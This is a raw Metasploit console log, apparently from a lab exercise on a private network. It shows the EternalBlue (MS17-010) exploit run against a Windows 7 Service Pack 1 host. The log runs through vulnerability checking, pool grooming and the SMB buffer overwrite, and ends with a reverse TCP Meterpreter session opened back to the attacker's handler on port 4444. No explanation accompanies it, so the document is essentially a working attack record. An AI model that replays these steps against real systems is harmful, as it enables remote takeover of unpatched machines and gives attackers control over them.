 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] 192.168.56.3:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.3:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.3:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.3:445 - The target is vulnerable.
[*] 192.168.56.3:445 - Connecting to target for exploitation.
[+] 192.168.56.3:445 - Connection established for exploitation.
[+] 192.168.56.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.3:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.56.3:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.56.3:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.3:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.3:445 - Starting non-paged pool grooming
[+] 192.168.56.3:445 - Sending SMBv2 buffers
[+] 192.168.56.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.3:445 - Sending final SMBv2 buffers.
[*] 192.168.56.3:445 - Sending last fragment of exploit packet!
[*] 192.168.56.3:445 - Receiving response from exploit packet
[+] 192.168.56.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.3:445 - Sending egg to corrupted connection.
[*] 192.168.56.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.56.3
[*] Meterpreter session 1 opened (192.168.56.10:4444 -> 192.168.56.3:49158) at 2025-07-02 11:08:40 -0300
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > windows/x64/meterpreter/reverse_tcp